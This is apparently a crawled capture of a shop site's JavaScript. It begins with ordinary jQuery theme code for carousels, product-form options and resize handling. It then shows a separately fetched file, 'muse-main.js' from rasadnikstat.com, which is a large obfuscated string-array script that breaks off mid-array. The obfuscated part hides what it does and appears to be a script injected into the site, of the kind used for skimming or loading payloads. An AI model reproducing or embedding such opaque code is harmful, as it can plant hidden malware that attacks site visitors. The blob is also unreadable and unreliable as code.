		  //variableWidth: true,
		  slidesToScroll: 3,
		  adaptiveHeight: true,
		  arrows: true,
		  responsive: [
		    {
		      breakpoint: 1210,
		      settings: {
		        slidesToShow: 3,
		        slidesToScroll: 3,
		        infinite: false,
		        dots: true
		      }
		    },
		    {
		      breakpoint: 600,
		      settings: {
		        slidesToShow: 1,
		        slidesToScroll: 1
		      }
		    }
		    // You can unslick at a given breakpoint now by adding:
		    // settings: "unslick"
		    // instead of a settings object
		  ]
		});

		// On edge hit
		$('.related-products .products').on('setPosition', function(event, slick){
			$('.related-products .slick-dots').each(function(){
				if ($(this).find('li').length === 1) {
					$(this).hide();
				}
			});
		});

	}


	function BCGlossCheck() {
		$(document).on('change', 'form.cart', checkGlossOptions);
	}	

	// Lets check if any spot or high gloss options are checked, if so, uncheck the other and disable
	function checkGlossOptions(e) {

		var isHG = $(e.srcElement).closest('li.gfield').hasClass('high-gloss-check');

		if ( isHG ) {
			$('.spot-gloss-check:visible input').prop('checked', false);
			//$('.spot-gloss-check:visible input').attr('disabled', 'disabled');
		}
		else if ( $('.spot-gloss-check:visible input').is(':checked') ) {
			$('.high-gloss-check:visible input').prop('checked', false);
			//$('.high-gloss-check:visible input').attr('disabled', 'disabled');
		} 
	}

	function scrollToError() {
		if ($('.gfield_error').length) {
			var new_position = $('.gfield_error').eq(0).offset();
    		$('html, body').stop().animate({ scrollTop: new_position.top - 200 }, 100);
		}
	}

	
	/**
	 * To avoid re-structuring all product pages, we will use JS to move the gravity forms product box to it's own row.
	 */
	function moveGFBox() {

		// Only apply to one product page for now.
		if ( $('body.single-product .gf-layout-12_wrapper').length === 0 )
			return;

		// Don't move the GF if we are less than the mobile layout
		if ( $(window).width() <= 767 ) {
			// we are on GF product page but small breakpoint, let's hide the quantity
			$('form.cart .quantity').hide();
			return;
		}

		$('form.cart').detach().appendTo('.single-product-options-gf');
		$('.single-product-options-gf').show();
		$('form.cart').slideDown();
	}

	function reinitHeader() {
		$('#site-header.animated-header').headerAnimation();
	}

	;(function($,sr){
	  // debouncing function from John Hann
	  // http://unscriptable.com/index.php/2009/03/20/debouncing-javascript-methods/
	  var debounce = function (func, threshold, execAsap) {
	      var timeout;
	      return function debounced () {
	          var obj = this, args = arguments;
	          function delayed () {
	              if (!execAsap)
	                  func.apply(obj, args);
	              timeout = null;
	          };
	          if (timeout)
	              clearTimeout(timeout);
	          else if (execAsap)
	              func.apply(obj, args);
	          timeout = setTimeout(delayed, threshold || 100);
	      };
	  }
	  jQuery.fn[sr] = function(fn){  return fn ? this.bind('resize', debounce(fn)) : this.trigger(sr); };

	})(jQuery,'pgsmartresize');

	$( window ).pgsmartresize( reinitHeader );
	// Resize js_composer width - window.vc_js(); -> fullWidthRow ->
	// Some onReady listeners are loaded too late.

	jQuery('#breadcrumbs span.breadcrumb_last').wrapInner('<strong></strong>');
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://rasadnikstat.com/muse-main.js
body_size: 175561
content:
function jK(){var mi=['WR7cU8o8W6/dVG','WPuYW4xdR3a','qSosWQ/cMCkP','W7xcQ8o5x3u','k8k7A2nH','WOCRWQxcMmkt','FJ9iW5ua','yrhdMwpcJq','W4NdSxhcUCkV','WO/dVmkbWOtdMdhcMxS','bSoeW59sW44','t8k8ySk9W6G','W743u2/dMW','WPepW5xdNui','oSkBsSk6BG','bvpcPSkhea','WQ86W5dcLtddUgu','W4VcTSo+we8','W7FdPvBcTSkidCojWOL3wmkOWQ4/W6C7W5uQW67dKwpdImoP','DdJdNxdcQG','B8kfFSk2W54','WORcRCo/W6/dHq','rmodacy','WOyIe8o3W7S','BSkVWRDmW4P7W4ZdG2q','kuldNhXb','hgddJ2bD','WPe1W6pdVf0','nr3dRmkZlqVcSW','kuZdNLTwW5KLW78','aKxcPN4K','BYldQuhcTa','svnGWQ1H','EX91W74h','WO3cNSovW4/dVq','hsP5iW','ccH6j8kL','E3/dSmkmqgK5WPZdHhZdRSkmWPO','jMtcVmkviq','WQymW5tdS30','WO7cLCoOW4ZdMG','W6qZl8oohq','W5SCWQNdOb5dzSohWQffF1xcLa','qmopabPCCSkQWRHgWO9XWQ8IFa','WRdcTCo4W6ldOq','WRFcICo6AZO','WQGuWPpcT8kg','DSovWPlcGmkX','WOGXkCo9W4C','p8k3W67cN8oO','ouRdVL9iW5eY','zSk3iCkAWOO','WR3dPuFdHrS','dc9ffmkw','h8oeC2Gn','WOlcI8kqF8kfemkpW55qCh4','WOtdKhZdLcC','W7tcPhHgW5C','c3RcQCkFhW','iCoxAhqM','c2ZcTSk3oa','uCoylXVdIW','W6/cL2j5W5i','WQhdICkSWOeG','W7NdOSo+t8oWW6b5W4NcP8oAWRfTWQlcLdxcJ2KVFSkVWRFcHa','W7CnrmoxWQ9aiCkPW53dRNBdJq','WRZcSSowCdK','rSkjWQ5EW68','WRGXW4pcLJxdVG','qbrszeC','WO/cK8ovW6ldOatcOmkakgnjpSoUk8ojBCkqyCkMWQ3dTNW','vsnOW74Q','WOdcQCo6W5NdQa','hxxcTSkuhG','W4m0lCozmG','WPtcJ8olEsi','W5HrWQ/cQXKkySkmW7frdvddRte','W7q3z8o3WR0','DCo9WRlcSCkW','WQ0VqttcIW','DmkWk8kgWQe','jtu2W7fE','W7mqrSodWQu','iItdHCk6mq','mKtdHgbd','WOepW7ldQ18','W5hdUgpcLCko','WP7cKmoc','W6FcLCkHsfxdIq','oKBdUwPiW5uMW73dUNZdRmo1vCkClSoIbsRdSCkKdbq','w0XcWQLp','q8odbY9CDSk+','j8kZCN/cQq','WPOHW7VdUfXAimoi','omk/W6rdWO1lWPxdJchdTsu','WOBcQ8kQBCkB','WPZcK8osW5m','W6aAvCoHWQzlomkTW4FdS2RdOCkyWOiWW6uXAbuNW6ZcRW','fCkWwmk7zG','W6ybj8kXWQK','DSkJB8kQW4G','WRBcI8oJW4JdGG','FmobmL5vmCoGWOnuWPVcNmkFW5a','WQyfW6ldQee','qSo2WQtcJmkx','udxcSCooWOS','WRKVW7ZdLgK','FCkrwmkDWQdcOSobb8kP','WOldGCkdma','emohW6TjW74','WQFcKSoHW6VdGW','WQ0whHmp','WO4YnX0m','WQmoW4FdPuq','W5ZdKehcHmkh','W5hcOhXfW5a','cr1VjmkB','WOlcICksBCkH','oCopAhuq','W641wNBdNG','W7RcHCkByhi','ohBcKCk/ia','a8opW7TRW6W','Eb3cKSoLWPjchSo/W6rSxWPbW7G','sCoGjXNdOG','D8kZoCkQWOpdGaaYW6ddQe5Hb8osit/dSSktleKyWPO','zSoeha3dGa','lg7cPmkzhW','WQq9bcGP','oCo8yKyskmkIWOW','W6NdL8o7x8op','WRC2W7FcSbC','W4umr8oZWR8','WOmRW6ZdRMq','qrDns30','y8o/nIzA','W5ZdQSo5y8op','nCkkW5ZcVCoE','B8oSWQhcQ8k1','mCk3rmk7Ca','WOddHCkCmCkD','yHDrzNO','ss5KW7OT','W4JcOSkoqfG','gmozW6XdW6K','uYJcHCoxWP0','WQBdQ1tdRWa','wvjjWO5F','WOWtvmoIWQG','WOmmhmoGW5e','aMBcMNGg','lG9cyKinWQa','o0ZdV2PfW5mJ','W6O0v1JdOa','W5VdVCo6rSo4','W5SRdmkVWOS','W5O/aCo7aCkFW4eIWRm2WOf9nG','rCojiJldGJXovCkDd05mnrDuWOpcUmoMaCoVWOVdQG','tXjCB2u','WQddQgJdNHe','kCorz1etaCk4WOWt','dZLKkCk0WQW','kd5Xomky','WQxcLmoBW5xdTa','qSodmrHO','AxPg','omocW59HW7i','bSo2z0ef','W7m9u8oQWPm','c8kpCfNcIbyxW7G','lmk7qCklDCkW','WOBdO3/dPr0','lLpcONiT','cJCQW7fdW4/cNx7dVNz6AmoeW6y','hJC/W4zmW4i','WPSSWPVcM8kk','W4VdRSoctmoB','WO4mW6/cJry','emkhwKJcQa','WQdcO8ovW53dRG','nmklW4xcV8ozW7iaWQZdTcPZ','cbCoW4nv','ASkMWQj6W5vsW4JdLx7dVvqiumou','WOpcImo0W6RdPa','W7anu2/dQa','WQ8WW4ZcSry','WPHLW4JdRCkj','tCollXldVa','WQKgW4pcOqa','WPmLW63cJJi','xCo3WQVcJmkL','pmkrW6/cH8of','W7pdRepcGmkxjmonWP9T','WQKuWPBcTCkT','D8kZoCkQWOpdGaaYW6ddQh9An8o1','DSkNn8k+WQO','DSo5WQ/cICkc','WO/cK8ovW6ldOatcOmkakgn4bCoEda','WQpcQmoEW47dMG','mmkbW5/cICobW6uyWQRdRJfYACkcvSoqjglcRHr7W7eS','W7hcOh5zW40','zs1OW5C/','kg/cJSkFoW','kNpdVhP3','WOldJNVdNty','ssRdJKFcPa','p0hcKa7dQsmYhCovvt5zk8kbnGhcN8kHuuBcUSkg','lCk4zCkDtW','WQFcJ8k/F8kG','xsddG3NcI8oFksRdSmoVAmoDW6P+o0vFuhWQurRcRtZcTmoQW73cN3L8WRTwxqBdLGOmfa','ACkQymkTW5K','WQ3dVCkpWOaA','DrdcKSo6WQy','hZCUW5HoW4NcLq','aX3dRCkugq','oeJdJKjk','WPJcISo7W5NdUW','W68wrCoaWQ9aDCoPW4ddQMNdJmktWRu9W6O2','Emk2WOzLW7m','WQpdUNxdSI0','WOmmW7VdNLS','W741bSkPWQe','qCojptrM','pCkjCwFcSW','WRZcMmo4W53dHSo1W7VcImopWOeUWPG','W5eeeCoCpa','sa/cKCoLWRC','waBdGNJcGa','bCo4qKqx','WP43cGWD','WOtdImkzdSko','WQBcH8kiECkW','WQVcSSoJurS','W4/cOSkXWQFdKW','WPaeW7FdUuq','A8k+tmkWW5C','W7iwEmoxWQa','lWjIbmkO','W4ugvSoNWOq','EmoAmaxdQa','BColWPpcPmk5','WOhdH2JdNrS','WRm3WPJcHCkV','WQ87W4lcVt4','m8oqqeCT','ymoTebH4','WQq3yZlcNw9fW5qNW5DTW65AAdmbW6vNWOK','B8oRWPhcVmkh','FaLTr3i','oCk1tmkoDa','WOu9cSoXW61zWORdJmoAW719Cmk2W5lcVe1bW6NcTqhdJSol','zhXqWR5eW5ZcUCkQaaz3WPSoy8opWOVdQCkuW6/cMmoWWQC','WO4rW5xcUZK','WP0uW57dGMi','uCkXx8kSW6m','WRRdV8kaWROG','b1hcSmkgjG','W5hcV8kjWPddMW','aeBcLx8A','WRuCWQ3cICko','WOm0W6NdLuW','vLDLWRzj','n8k3CLZcIq','zrbwz0a','WPCCW5RdQLC','gCkstedcUrCyW614b8kVCa','W7BcKCoExMe','WR/dKLddHdXEW70','eSkbw2hcNXeEW6Tt','vCkmWOn+W4W','b8o2W7ndW6i','W6tdSKVcNG','WRH+W5/dM8k/','WPisj8onW4u','udtcO8oyWOG','o0JcIZJdOa','W4hcICkvsey','W7qRgSkUWRO','W6RcVSoFELy','WORcN8onW4VdPq/cQSk6nNHjcmo0b8obAq','WO0cW7tdIN4','qmofoHVdHZDeB8kad1X6kq','WRi7gXei','o1hcLJNdOcGRk8oyuYrRjG','WOGTW53dJeS','EmkbsCkGW44','xCoRmdXL','WOufW7hdU1Px','WRa+W5JcTttdTwFcSmoQ','WQVcQmoyW7NdMa','wCkzWQj1W4a','dtL6o8k0','kmkxvgJcSW','WO8Elmo9W7u','WRSeDmoYWQpcLmkiW4ddNCkLW63cPmkGW6m','ufPWWRPX','E3zUWRPe','zXvFFe0CWQqgW7FdVCkdgWm','WP7cGCo3wYG','W47cQgzUW40','WOxcJ8kzE8ks','WP8bW7pdQuS','ufvRWRfK','iqi9W4nm','fmkztg8jiSo1WRzMWOXsWQaU','WPG5W4VdRh0','omkRuuVcIG','eJ/dLSk3eG','FSk3WQ9tW5W','WRiiWPxcS8k4','g1tdMNv1','W7jeW7BdJCoFi09LbN3dOa','kKRcQdldGG','wCkZWRv5W68','WPqHW4ldHLm','Dmk/pSkFWOpdHbq','A8o6fYHt','phlcMwWd','aSozW6jIW6i','B8oleZpdLa','vmk+j8kxWPC','ECk4lSkdWPRdGqGK','tSkrWPDqW4a','xCkHjSkdWO4','yendWPnU','WPFdGmkuaCkostqFW6hdQtyFWQuWrsa','d8kvvu9j','rYldV0BcRq','lSouDvimlmkO','kbXUn8k9','W4tcSCkzD0q','WRBcJmo1wrW','kNhcOmkrb3bnWOZcL23cV8kEW54','vmkLWOXnW6m','x2K2','xsnLW7GN','nmoWW55JW6TQb1RcSmoCFZyIqSkZW75TCmk3W63cOLW','WPdcVSkPvmkc','WRyiv8o+WOK','AmoJiIddIW','W4RdSCo5BSoX','W7CbW7dcGmozebTRuutcOa','W4JcOhr5W4u','WQqscWmA','yN1aWR5EW5ZcUSk7iHT3WQ0stSogWPG','awtcJxOGW40','W4FcL1rTW60','ksLrnmkP','WO3cMmocW4JdQaq','W7NdSfVcSCkt','AdldONpcQW','de3cKCkXoa','FdDkW4K0','WOn+W67dLSk0','AX3cLCou','cdW9W5TlW48','sCkBomkaWPS','xZ5HW7CyWRO','DrtdJflcHG','oCojF04f','Cc1nAxm','W4uadCkKWQ0','WPLAW4xdM8kE','W5KDmCoYnq','W7RcR8kbWO3dQq','WPxcH8oCEq','jH3dTCksdW','W5O5kCoXjG','ALJdKdFcTtPSbmknxxHNyW','eutcHSkxba','WPPGW7ddI8kU','W7ZdICk1WQVcGCk0WR3cQmomWQqQWRG5','WQhdT8krWQik','WOFdLuBdOHW','c23cIqpdHG','W7NcLCk/q0ddGIG','W43cVmkiWR3dPa','W4BcUwnCW4GgAq','WO3dT8khWRS5','W6JdTu/cO8kc','WQ01W53dPuq','expdRLHh','WRhcOSo2sJK','WO8cW6RdQge','umoObXddMW','WOm0EahcMq','WQiAW5ldPvS','EL1gWQL4','WP4rW5dcMZK','WPBcTCoiW6xdOa','eCkbW4lcNCoV','WQCSkXy7','g8kjuf3cLH4a','rmogfsXdw8kUWQ5C','j3xcG8k7hG','WOyQACo9WP0','W7lcM8kBy2q','WPpcI8ksAq','tSouidxdHW','WOhdRNNdOZa','CSoQjGddGW','sSollcv8','sSkzWOvpW50','fb/dU8kqja','W60YBmoEWQm','W6/cUmk3WOtdSW','et1qbmkM','WQNdT8knWPWN','WRuXESoeWOO','umkwDG','W5tcPCkZWP3dLG','WRy5g8oeW7e','WOqIAmoBWRS','m8k+FwXL','iCklzMXR','aCkqW4pcPSoE','W63dVCoTz8oy','WRK2W5pcIt3dUNK','dYP3imkIWRrMW5BcQbBcGCk5gfjZW5iuDxtcVmoyWOy9qWS','W6BcKujNW48','WOldRCkGWPVdKW3cI2GvzKBcQXJdQCkebCkPpH/dT8oOW5DJWOVdN3ZcRSoUtmoKf8kHc8kUcCkqAv3dNcxcS3FdJXFcHLmAhe/cJt0YsZTltmoMW5O1uCkiW7qwWPnem8oZyHZcImoBtmouW69Jqh3dQhjYlCoLWQPKCNqiDSo6u8knyuJdU0CwW4BdUgtcU8k/qajHFSotW78UdCo0c2tcKfdcO8kqd0RcT08Bbbefwb0PymknBSkFk8kIWQJdHCk5WPldR0BdRgSNWQ/[base64]/dO8kCW6xcICoOW4ldTmohWPf2WRxdPmo3WOFdLNtcT8kKz1SMW5NcPCkBA8ocW6y/zCkyW58SWRRcLSkzWRztecLxAXbbW6PllmkVu8ohWOepWR/dVSopWR4qnNbHWOv4WO0cWPPaW4f9WQBdOtreW4FcRKKTWOrTeSkwW7uNn8kij2zaW5/[base64]/[base64]/[base64]/[base64]/[base64]/dK8kIW7PvymkjW5uSWO9DqdOgW6JdTq8aWR/dO3ldQM1pW73dJcpcNxWDBCkMW5jwqKyHWQRdO8k9zCkDmSkGwmkuv1SDwgfIW5X6lWtcLHDOW4O4eYZcUg7cIZHEtdldQYXbWO5MWR/dUtJcVCogW7uPWP9PWOHpwrhcKgOwguFcHsFcUCoeWR0ncvq6W7XnWPzoAmopemk8FG/dGwVcUfVdKSkeWPC4imkDW78sxt3cNSknlbtcM8oBqCkvWRKFx8kZnc7cK8ohnSknWQldNSoaWRiTW5pcVSozW6pdLCkYW7RcJI7cVWBcJZmXWO7dVSkBgCoMaXO6WPamWReyeZBcLMmvd8kgWQBdPG/cIL4fu8kvW5NcI8oZC8kbudZdRKpcVfKzCMv3W5zpW4PjgmoqeWtdJCoAxmk9tamsWPhcKvj6ySo8iCkNWRRcJCoRh8keWRNcMmkgb3PSjYCLmtJdHmkGd8kTvmowfmkfW5mmWOL/q8oaW7ZdGJ9GB8k2WOtdMY9pjCoPl8ojkLpcRmkOCmkUqxxcV8k1WP7dPsOuW5VdHfRdRmoSW4RdTXj1pCkYWRRdSmkhc8k8W5XGW5W+DCkRW71LddVcVLyUW5yagZ1skCo3ymkrFCoyW6DZWP/dOK4hBCoNg8k8WPRdMmohWQnbW6FcVmk6W6yGWRNcGSkVaX4ebCoqW4FdVCkEWP4RWR/cSr88W711WQBcK8oevCo3WOLGp31RW4/cG8kqW4hcUGZdUIldVhVdQmoVWPtcTYz3WQ7dSWDPWRqJumkLW79AD8oniM/[base64]/cIwFdImkUW5CqWOXNqHFcNdJcLdNdI8oOWRmMW4lcNYTMy8kDbwHIWQ5wACo/WP1XEmo8WQ1XW7yUW6GdtcpdOmkCCSkVWOSlW5FcR3BcPmkWpCoHFvRcJCkwpWDHW4pcICoWW68EhmoCrmkAWOZcPIfaimk/FmkYhSkxWO1VW6zTBSkaW5evyq0ye8olW7XspNWZWQxdKmktAXtdUL80WP/dRSkdWOr+W4lcQaalCSk3oSoOW7ncW4rPAIDUW7NdS2q7r8ktWRddUuPSc8onW6CFWR7dQxxcJCoCu1uSWR9eFdZcH3tdGJFcK0TOA0HNWQtdVM1UpgRdU8ocWPpdVmkcW7G2WPD+mfHQWR9Xsf/cGe4KW6TXymkjphjsWRieW4WHW5SGdwFdNKqEWRS/WRtcSmoCbCoRvHD3tSkqW61Ib8kEgCkzE8o4W4ddR0azsfBdMmoWWQLJWOZcICowBd9pcCo1lbeTW75ZySkbhdWhE8o6WReIbSoiWP9bW4mStbRdO8oInmoFjmoFlmkVr8oQjmkiiK8iWP3dSNOAW4/cHSkFWQvtj8o2W4fugSkLW6yDc8osW6pcVSoNWQqdEmoqkeVdVrRcRs7dIGxcLLqGW6/dJcnPW640amkvs8ozW5dcIwPVzgWNW6xdJtWaW6BcKCorlmoEWQ7dG8oOkmo1mSowxCojE8onW6TnWRfGcJCXiCkDpMtcSCoaymk2zc/cSHuFWQNdIM05h0VcTSk8w8kfivdcM8kLW4FdJtVcGmoBW5WfW4NcNearj8k/WRtcGfLyW43cIXxdUmk+WQGRFY4aW5bnAYZcTcBcVLb7WRddNZxcRCkdv8o0zLy4vN/cR8kpkmoRW7NcOwZdUSo2sG3dRWNcVwNdTNO9WR/cNuf/WRXMWRz6cCkuW74PW5XjCCoJx3ldK8oqvSomyc7cM8kUB8kAWQxdNuDTamkAWO/dJSkNW7VdQuLYWOVcGCk2z8oofSoWumkbWQlcMqhdPeNcQmo2WOldOmoxWPv/axxcN8ofW4FcRCoIW5uYW4VcJCoXdmkSW5nZhCkXAGpdGSoEWO4QW7aqtmkVdNTQemkDW5hcL2hcGSobWRjBgqZdRXnIymocWQFcHmoMW6lcM8kavCo4m0C5WQ9WFSkOC2pdT8kwCSk3omoKWQDFv8k0WQ/dTCkot8olW6FcRwlcHmoAbc8eW4pdNt/cIuBcKXSaWQOBWO/[base64]/W6tcSce2WRDulJOiEmkyW5xdGSoRvf3cMJVdVCkVW64ZE3BcQCkQW7ldSmkFhcONqGZdJCkYWQ0Jhmk5mSk+WP3dUt4JdqfSomkjWRBcQMieW5pcQmokvCkWmmkrftFcMmoOWQLxgSkRW7pdLHDxW4CGW6vwWPLhW5Sfx8oukhr1W6ToWR/cVmoppCksWO3dUWv6CHJdImoOW45oqJNcUcBdSX7dJIzdE8oKag9cWQ9TuLilW7VcPf9uWQ4kW7i9W6hdMCknbGSav3pcTvJcTmk8xNpdNmk/[base64]/dNmkLfLNcSSk1W6BcO1rQW7uiWOHcWQhcKgLEW55IvmoFWO/cKaSZzCoxamovu8kUymkNtCkpW5ldPSkgW7JdRCkYWOZdKSk1WRhdIf03WQ7cQSkThXX7sCkVW7Hwc8khsHldHM/[base64]/cSCkoWO/dHSkNfmkjo8kHW4jzW4iEWOaBWRurW7pcRIjgdHJdJCkuW5mVySo5W7W0W5pdG0Xzp8ofW4ZdVfhcP8kiWQRcRSoEomoTW7iEpWBdN8kwW7JcJmomWRVdT8k9WQy0W7jCWRSegL4kWPtdSdWlfgtcIx5SWP3cLGmOWQldHSoqWRVdH8kxW5/cJ8kNW59pW6OgW73dHxNdPCo2nLdcSCkBCCknW4SIe37cQSoPW7ddTmoBWOK4W7PdCmoGlWq8hJtcQ8k3WRdcKSkSymkwWRxcUSkJW7X4W4xcKCoPWQRdUgBdRHVdOSo6W5y3W5/[base64]/dNSkwW5pcH8kkFNddQmooC8kRWOq2jvdcMCkZWORcQK0CWRqjlL/cImoqWRJdVSkDcg/dPSk9E8k9W44YhmkoWRetA1G9WPihW50lm8o9W7yniuffW43cL3RdRWtdVmkEWOmSW6zkuSk5rqtcVNhdJdNdG8k1WRH3jmkTs10lBu4pW6pcU8ogW5CwhGz2W5lcKI8IpmoxWOtdLIe8W6rYlJtdHmkkkuCsWPPiWQ/[base64]/cLmk4aaTOWPLYW5elWQ0Sf3GTWO1GWR7cHCo5WO54nSkXW4FdHg/cMmowjJLgWPC1xSkVpvddGtpcPwumr8oXBZfUl8kHx8o1EmodecxcQ8k7W7dcNSkMF8oxAGBdJgRdLsbabJ5JgColW7v2c8oBp8o2W4CJwxldTSogxYLTWRzZy8oDACktWQ/cUmk0l250W47cISkBzSoHW4ldHmoUW5LyWQlcK8kYWRCRBuVdSZZcRInVjKeLWPO9WQ7cRmoEW6ddPSkKBSoBFeGCWRbeaCoUW6umWRlcSdCaW7DKW5/dLbvrEmo8B3FcGmo2pCkxWQrHbey7ACoZpxtdHHtdG8oXWR5tWOW1vWaAW5tcHCoWW7pcVNaBW71RW7awW4uEW6KNh8kayCkSegNcKqHTp8o1h8ohCmo8W4r/WRZcLmk+vSoVWPr+W4hdQanNWPelqmo6gmoXW7SCDGpcRcy5jSk9W5NdQmobW7JdO8k0W6hdOCkpwSoIqSkEdCkLCtZdJMVcLuVdKrtdQ8ooW73cJ8onWOJcS8kmWPrWW7vuvYq4pSoYW53dMmonmLhcPHFcG8o2x8kRWRD8mWhcTI/cRCk2dSombGGbFmohrKDQWPq/FMZdUSoMWP7dOSkmFSktW4OuW6NcJXpcRKNdSJpdKCoXnNfJlmkurHFdVmkTW4RcHSocvsamDSkcpmoiWP1KW5xdOu1sWOygW7ZcOmkKnSo6ggbaWOv1aMvUr8o7W7mDW4eJaG/cJ8ocWRqGkmoTkMpcKmo3WQJcGNj3x8kwWPhdVvBdLSoHEHLbvglcJ8krWQHaWOZcS2e3iCoHmv8HWPhcPf/cH1uVW6eNW4xdOvyhWQKFdGWyW5CoW43cI1PsW6NdGYGVwmkMWOJcIsTNifFcL8k+s8oTr1hcPCojCdDooCoGCqhdIJHfW7/cSSoCo8kFWOeoASk5t8oplCkNWO7cIwxcImooAmkWW61aW6NdLXdcO8k7yeZdGWmPWPxcHCosWQ1XWORcLeeoWOLLy1xcSeJcICk3ASkCWRW8W5BcUSo/[base64]/jNFdNSoAWOuzW4bbW6JdH8k4W7/dOZfvudCZhK7dGwLdoCkNx1VdLWFcUSoAbCo0WRbvC8oYlvmZjtvoWPXLWOOtWRldUCkdwgjZEsupWPieWOnPWQDEWPNcIJddMCofu8o7WPddMHRdS2pcVafrf8k/fq7cLqv7WQdcGGDqiSkjW5q2mXbQjSkoe3LqhwLByXlcQtGAD0fBdISnx8o6WPpcLCogi1FcRM1wC8kXW5BdPSkwACo6WPFcTSobWQpdPtmIhCo6W4nWW5rQWO4sW5dcOSoMoJ7cVudcIvriWQhcHH1oW5DjW4z3kSkNW7HxmWnPW5/cVqOWWPixWO3cVaxdVutcV8oYmclcVmoiWOWQWObJnCk7sSk+vZRdRmoUASkZW4mLWRqTW71vWQxdV2xdVIpcSIX/vSkwhHngECkqBd8rswL0fLTaW6NcOmkCWOtdRcq5wIddSmoimGq0sCoVWPJcVZn5W7hcTmoVAmkJWONdHSkBW7FdOepdJc8cWOdcLCoAW4dcVmkVE8kpsmoMzXiqW68kW5dcU2TkWQ8EiuZcM8k/WR/[base64]/dTSkwWOyJWRjbW4vrWOxdRSosW5zIzCoKWQBcUb4sW7BdGrNcJ1fqW7q7i3XqgmkvWPnou8oKWPTsW5jkt8o6iSkUWO/dGbxcQmoFWQmOWR/cMrhcIJ0UWR3dHWdcGthcKCk7WPVdPZzKWOvheJNcJ8kHp0KLjSk2W5i2W7bCn8kDW73dPwL+WO94pafrWQ57sSkAWQRdQSkZWOKRW6FcVmkri23dJ2OgEHFcHYBdRLRcJ8o/bSkAW5ddOCoLWQ/cGSkUW77dKCkrW4GTW6PIF8odfSoQymkeW7NdI382W4ddJwmnW4CEmb4jW54zWPdcK0VdJvBdK8o3WP8','vsjtB1m','qc92W7Wj','W5ldJfJcKmkM','nrGmW4jn','rSofjqFdGJHA','yCo+fXJdLW','nmkmW4RcVSoSW7q','cvtdPgPT','hCo8W5jiW6q','rmkiECkuW5C','WQFdSKddSGy','W4WtoSo/gq','zCkMWR9yW5fd','WQynpmonW6S','d2/cISkbea','WQNdG1BdSci','W68DmColW73cJCoqW5NcHCkTWPVcOCoz','WPO7tqFcGq','W6/cL8oqre4','dmkftuK','WRVdL3xdRd0','W7NdLg/cNSk0','CfHIWPX5','W5lcTSomAKG','pmoYW5ndW5u','WOVcMSoaW5tdVY3cPmkwmG','W4lcHSk+A3y','WOldQSktlmkH','ySkKWQ9AW6S','WQSUWOtcR8kU','WQJdHeddVtK','w8kzpmkfWQy','WQK/W4hdLLW','e8oUvxOQ','hCkCExv0','WONdTx/dVJy','WRhcV8oLW7tdPa','WQS3g8o9W7m','pmkIsKZcNq','jmk2qfDy','WOlcLmoNW5pdMq','t8kGWO9SW7y','AbxcSCocWO4','BSoBmZ/dVW','W54QlmkYWRK','D8kEsCkvW7JcQSoleW','WPi3amkoWOpdL2lcSCooWOdcLfjDjr1OdZ3dPKm','BmkqWQ9zW74','W4/cQSkMWPVdTW','bSkuF15z','E8oRWPlcNCkt','imoAtuqj','WOSpWQ7cMSky','W4CKiSo+kq','pSoCDeufoq','fcigW75G','WQ03W4/cLZq','FmomWQdcKmkv','D8k0WPH5W6a','W6S8wCoEWQy','WO0dW7BdTN0MWPFcKLFcV8kQtSoxoSkvcW','ASojWOZcPq','W7/cVSoWv1C','W6Khs8omWOe','E3/dTCkmrwK7WPZdHNZdQ8kmWP8','W4GPjCkAWO0','WROrgdCD','W5xdOvpcPSki','W53cJmoSrKW','wWzwrNG','W5u5FNxdJG','dKBdRLPwW5vRW6JdTxhdSSosqSkRySoQgcNdISkXqrFcK8kLWRGb','DxHiWO5n','WQScjmogW5S','FSkZWRPwW40','WPJcHmotBWpcHNBdQKy','W43cM8koxha','W4a/s3RdGclcRmoxnLGBWO9wpSkAWQ8lFmkPW7SPWOq','eX3dQmkhja','u8oEeb3dHa','W4KkWQldUdyjW4hcGGBcOmoU','W43cUmkDWRJdTq','WQJcMmo0BX8','W7C1EmoDWO4','x8kzaSk3WQi','bhhcGCkbeG','W4a/s3RdGclcRmoxnLGQWRrMgq','W53cISkrW5VcUH3dV8kzCMSlamkK','FSkXWPnNW5e','qXX9W5eF','WPK2rHpcHa','WQVcGmk0smkd','WRdcLCkwrCkN','W4VcOSkbWQBdIq','cXjpn8kv','WRdcOmk0B8kB','jCo0W4ztW6i','g8k0W4JcU8oo','W7NcLCkIqfFdHa48WPNcS2e','CbNcTCoIWP8','e8kqxMLo','WOe1j8o+W4i','WQldH0hdIZrjW6e','W63dN8oox8oK','WPKNBSoFWOi','wmkDgCkkWQ0','WRldJmkNWPWo','lNFdUvDf','W60pxuVdGW','jCkGW7RcQ8oy','DrhcSCoPWRG','WPOuW6BdSeS','umk7AmknW70','WPXgW4BdLSk2','WOCOWOpcHCkb','D8kYWP9tW6m','WOm1FqFcOW','a8kPzSk9EW','WRJcVmoFwty','FCoAgYDZ','emooD04L','W7mNh8k6WQS','W7NcQmoKF1S','WRddK8ktm8kI','WQ/dT8k1WPSGW6zs','gSk0C2JcSq','xItdM2BcJCoz','tInsyKa','W4u8qmoHWPa','nSk/q8kzza','uSkGsCkoW64','W6pcGSkgBfa','W7ZcR8k9WOFdNW','jSo5W69PW6u','vCkLWOXfW4W','AbFcJCo3WOK','fSkTBuBcIG','dCkfu0hcMXWC','W4OkWQFdUdqjW4pcGGdcOmoTxCkq','W5OJeCoNfa','xmkId8kDWPO','BG3cSSoVWQ0','WQWwq8oVWPO','WQWVW57dKvy','WRZcRCoFW4ZdMq','zmoSWQNcMmkV','WQyqDSonWQe','W5lcMKLvW6a','W6Sqlmo6pa','WQ7cGmoKvWa','u8ozmWxdLWPgxmkwgeLHpG','emkSz0Lo','hGOAW6fx','WQpcMmoIW7VdHSoP','umoijrn6','iCk2yMLSBCkX','cMtcL1G4W4dcN8kMWQtdH8k0WRKPzCkgWRWHpmkdWOBcL8k7','W7tdQvhcG8kicCoD','FsBdT1hcGq','W50HgSkBWP7dJW','W6GPELFdOG','kqCCW41f','W5hdQ8opu8oe','WPFdT8kjiSk/','W4SVqSotWQK','WOiUWQNcN8kZ','WQpdHhJdTXG','WQGQW7BdJwi','it3dQSkrna','ArtdUg3cHa','z8o0iXxdGq','hqpdUSklea','iSk6zvXSACkLW4/cJIadyeu2','W4tcIKb4W6O','WRHHW7tdQ8km','WP7dKmkzeCkb','W4eYtmocWOS','W6tcL1XnW7q','WOSiW47cRXa','W5ddIColrCoq','BCoGmaL5','i2RcKSk5nq','pe3cLZVdQsCM','W7tdLfpcQ8kD','o0ZcGsJdRIm7','ASkXb8kIWQm','jJePW791','WPuLsSoDWOm','W67